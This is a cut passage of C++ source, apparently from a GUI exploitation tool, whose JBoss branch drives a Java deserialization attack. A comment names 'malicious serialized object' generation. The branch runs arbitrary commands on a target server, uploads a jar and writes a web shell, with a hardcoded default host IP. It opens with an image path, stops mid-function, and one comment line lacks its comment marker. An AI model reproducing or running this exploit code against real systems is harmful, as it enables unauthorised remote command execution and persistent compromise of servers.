 case JBoss:
{
CWnd *pWnd = AfxGetMainWnd();
CString targetUrl;
CString retStr,cmd = _T("whoami");
CString tmp;
const char *buf;
char host[HTTP_HOST_LEN] = "120.24.234.44";
unsigned short port = HTTP_DEF_PORT;
char file_name[HTTP_HOST_LEN] = "index.php";
pWnd->GetDlgItemTextW(IDC_EDIT1, targetUrl);
GetDlgItemTextW(IDC_EDIT2, cmd);
CString cmdLine = _T("java -jar  run.jar -type jboss -action  evalcode file:util111.jar jc.util.CommUtil \"data|||-action|||runcmd|||"+cmd+"\"");
retStr = CommFunc::executeCmd(cmdLine);
//文件上传
cmdLine = _T("java -jar run.jar -type jboss -action fileupload util.jar util111.jar");
retStr = CommFunc::executeCmd(cmdLine);
int len = WideCharToMultiByte(CP_ACP, 0, targetUrl, targetUrl.GetLength(), NULL, 0, NULL, NULL);
char* pAscii = new char[len];
len = WideCharToMultiByte(CP_ACP, 0, targetUrl, targetUrl.GetLength(), pAscii, len + 1, NULL, NULL);
buf = (const char*)pAscii;
生成恶意的序列化对象
CommFunc::http_parse_request_url(buf,host,&port, file_name);
//JBoss::WriteShell(targetUrl);
JBoss::WriteShell(host,port);
//JBoss::cmdRun(targetUrl);
JBoss::cmdRun(host, port);
//增则表达式提取结果
FILE *fp = fopen("cmd.txt", "rb");